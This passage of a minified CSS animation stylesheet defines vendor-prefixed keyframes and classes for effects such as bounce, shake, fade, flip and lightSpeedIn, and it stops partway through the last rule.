@keyframes bounce{0%, 20%, 50%, 80%, 100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}
40%{-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px);}
60%{-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px);}
}
.bounce{-webkit-animation-name:bounce;animation-name:bounce;}
@-webkit-keyframes flash{0%, 50%, 100%{opacity:1;}
25%, 75%{opacity:0;}
}
@keyframes flash{0%, 50%, 100%{opacity:1;}
25%, 75%{opacity:0;}
}
.flash{-webkit-animation-name:flash;animation-name:flash;}
@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);transform:scale(1);}
50%{-webkit-transform:scale(1.1);transform:scale(1.1);}
100%{-webkit-transform:scale(1);transform:scale(1);}
}
@keyframes pulse{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}
50%{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}
}
.pulse{-webkit-animation-name:pulse;animation-name:pulse;}
@-webkit-keyframes rubberBand{0%{-webkit-transform:scale(1);transform:scale(1);}
30%{-webkit-transform:scaleX(1.25) scaleY(0.75);transform:scaleX(1.25) scaleY(0.75);}
40%{-webkit-transform:scaleX(0.75) scaleY(1.25);transform:scaleX(0.75) scaleY(1.25);}
60%{-webkit-transform:scaleX(1.15) scaleY(0.85);transform:scaleX(1.15) scaleY(0.85);}
100%{-webkit-transform:scale(1);transform:scale(1);}
}
@keyframes rubberBand{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}
30%{-webkit-transform:scaleX(1.25) scaleY(0.75);-ms-transform:scaleX(1.25) scaleY(0.75);transform:scaleX(1.25) scaleY(0.75);}
40%{-webkit-transform:scaleX(0.75) scaleY(1.25);-ms-transform:scaleX(0.75) scaleY(1.25);transform:scaleX(0.75) scaleY(1.25);}
60%{-webkit-transform:scaleX(1.15) scaleY(0.85);-ms-transform:scaleX(1.15) scaleY(0.85);transform:scaleX(1.15) scaleY(0.85);}
100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}
}
.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand;}
@-webkit-keyframes shake{0%, 100%{-webkit-transform:translateX(0);transform:translateX(0);}
10%, 30%, 50%, 70%, 90%{-webkit-transform:translateX(-10px);transform:translateX(-10px);}
20%, 40%, 60%, 80%{-webkit-transform:translateX(10px);transform:translateX(10px);}
}
@keyframes shake{0%, 100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}
10%, 30%, 50%, 70%, 90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px);}
20%, 40%, 60%, 80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px);}
}
.shake{-webkit-animation-name:shake;animation-name:shake;}
@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg);}
40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg);}
60%{-webkit-transform:rotate(5deg);transform:rotate(5deg);}
80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg);}
100%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
}
@keyframes swing{20%{-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg);}
40%{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg);}
60%{-webkit-transform:rotate(5deg);-ms-transform:rotate(5deg);transform:rotate(5deg);}
80%{-webkit-transform:rotate(-5deg);-ms-transform:rotate(-5deg);transform:rotate(-5deg);}
100%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}
}
.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing;}
@-webkit-keyframes tada{0%{-webkit-transform:scale(1);transform:scale(1);}
10%, 20%{-webkit-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg);}
30%, 50%, 70%, 90%{-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg);}
40%, 60%, 80%{-webkit-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg);}
100%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);}
}
@keyframes tada{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}
10%, 20%{-webkit-transform:scale(0.9) rotate(-3deg);-ms-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg);}
30%, 50%, 70%, 90%{-webkit-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg);}
40%, 60%, 80%{-webkit-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg);}
100%{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0);}
}
.tada{-webkit-animation-name:tada;animation-name:tada;}
@-webkit-keyframes wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%);}
15%{-webkit-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg);}
30%{-webkit-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg);}
45%{-webkit-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg);}
60%{-webkit-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg);}
75%{-webkit-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg);}
100%{-webkit-transform:translateX(0%);transform:translateX(0%);}
}
@keyframes wobble{0%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%);}
15%{-webkit-transform:translateX(-25%) rotate(-5deg);-ms-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg);}
30%{-webkit-transform:translateX(20%) rotate(3deg);-ms-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg);}
45%{-webkit-transform:translateX(-15%) rotate(-3deg);-ms-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg);}
60%{-webkit-transform:translateX(10%) rotate(2deg);-ms-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg);}
75%{-webkit-transform:translateX(-5%) rotate(-1deg);-ms-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg);}
100%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%);}
}
.wobble{-webkit-animation-name:wobble;animation-name:wobble;}
@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3);}
50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05);}
70%{-webkit-transform:scale(.9);transform:scale(.9);}
100%{opacity:1;-webkit-transform:scale(1);transform:scale(1);}
}
@keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3);}
50%{opacity:1;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05);}
70%{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9);}
100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}
}
.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn;}
@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px);}
60%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px);}
80%{-webkit-transform:translateY(-10px);transform:translateY(-10px);}
100%{-webkit-transform:translateY(0);transform:translateY(0);}
}
@keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px);}
60%{opacity:1;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);}
80%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px);}
100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}
}
.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown;}
@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px);}
60%{opacity:1;-webkit-transform:translateX(30px);transform:translateX(30px);}
80%{-webkit-transform:translateX(-10px);transform:translateX(-10px);}
100%{-webkit-transform:translateX(0);transform:translateX(0);}
}
@keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px);}
60%{opacity:1;-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px);}
80%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px);}
100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}
}
.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft;}
@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px);}
60%{opacity:1;-webkit-transform:translateX(-30px);transform:translateX(-30px);}
80%{-webkit-transform:translateX(10px);transform:translateX(10px);}
100%{-webkit-transform:translateX(0);transform:translateX(0);}
}
@keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px);}
60%{opacity:1;-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px);}
80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px);}
100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}
}
.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight;}
@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px);}
60%{opacity:1;-webkit-transform:translateY(-30px);transform:translateY(-30px);}
80%{-webkit-transform:translateY(10px);transform:translateY(10px);}
100%{-webkit-transform:translateY(0);transform:translateY(0);}
}
@keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px);}
60%{opacity:1;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px);}
80%{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px);}
100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}
}
.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp;}
@-webkit-keyframes bounceOut{0%{-webkit-transform:scale(1);transform:scale(1);}
25%{-webkit-transform:scale(.95);transform:scale(.95);}
50%{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1);}
100%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3);}
}
@keyframes bounceOut{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}
25%{-webkit-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95);}
50%{opacity:1;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
100%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3);}
}
.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut;}
@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0);}
20%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px);}
100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px);}
}
@keyframes bounceOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}
20%{opacity:1;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px);}
100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px);}
}
.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown;}
@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0);}
20%{opacity:1;-webkit-transform:translateX(20px);transform:translateX(20px);}
100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px);}
}
@keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}
20%{opacity:1;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px);}
100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px);}
}
.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft;}
@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0);}
20%{opacity:1;-webkit-transform:translateX(-20px);transform:translateX(-20px);}
100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px);}
}
@keyframes bounceOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}
20%{opacity:1;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px);}
100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px);}
}
.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight;}
@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0);}
20%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px);}
100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px);}
}
@keyframes bounceOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}
20%{opacity:1;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);}
100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px);}
}
.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp;}
@-webkit-keyframes fadeIn{0%{opacity:0;}
100%{opacity:1;}
}
@keyframes fadeIn{0%{opacity:0;}
100%{opacity:1;}
}
.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn;}
@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px);}
100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}
}
@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px);}
100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}
}
.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown;}
@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px);}
100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}
}
@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px);}
100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}
}
.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig;}
@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px);}
100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}
}
@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px);}
100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}
}
.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft;}
@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px);}
100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}
}
@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px);}
100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}
}
.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig;}
@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px);}
100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}
}
@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px);}
100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}
}
.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight;}
@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px);}
100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}
}
@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px);}
100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}
}
.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig;}
@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px);}
100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}
}
@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);}
100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}
}
.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;}
@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px);}
100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}
}
@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px);}
100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}
}
.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig;}
@-webkit-keyframes fadeOut{0%{opacity:1;}
100%{opacity:0;}
}
@keyframes fadeOut{0%{opacity:1;}
100%{opacity:0;}
}
.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut;}
@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}
100%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px);}
}
@keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}
100%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);}
}
.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown;}
@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}
100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px);}
}
@keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}
100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px);}
}
.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig;}
@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}
100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px);}
}
@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}
100%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px);}
}
.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft;}
@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}
100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px);}
}
@keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}
100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px);}
}
.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig;}
@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}
100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px);}
}
@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}
100%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px);}
}
.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight;}
@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}
100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px);}
}
@keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}
100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px);}
}
.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig;}
@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}
100%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px);}
}
@keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}
100%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px);}
}
.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp;}
@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}
100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px);}
}
@keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}
100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px);}
}
.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig;}
@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}
40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}
50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
}
@keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}
40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}
50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-ms-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
}
.animated.flip{-webkit-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip;}
@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0;}
40%{-webkit-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg);}
70%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);}
100%{-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1;}
}
@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0;}
40%{-webkit-transform:perspective(400px) rotateX(-10deg);-ms-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg);}
70%{-webkit-transform:perspective(400px) rotateX(10deg);-ms-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);}
100%{-webkit-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1;}
}
.flipInX{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX;}
@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0;}
40%{-webkit-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg);}
70%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);}
100%{-webkit-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1;}
}
@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0;}
40%{-webkit-transform:perspective(400px) rotateY(-10deg);-ms-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg);}
70%{-webkit-transform:perspective(400px) rotateY(10deg);-ms-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);}
100%{-webkit-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1;}
}
.flipInY{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY;}
@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1;}
100%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0;}
}
@keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1;}
100%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0;}
}
.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;}
@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1;}
100%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0;}
}
@keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1;}
100%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0;}
}
.flipOutY{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY;}
@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0;}
60%{-webkit-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1;}
80%{-webkit-transform:translateX(0%) skewX(-15deg);transform:translateX(0%) skewX(-15deg);opacity:1;}
100%{-webkit-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1;}
}
@keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0;}
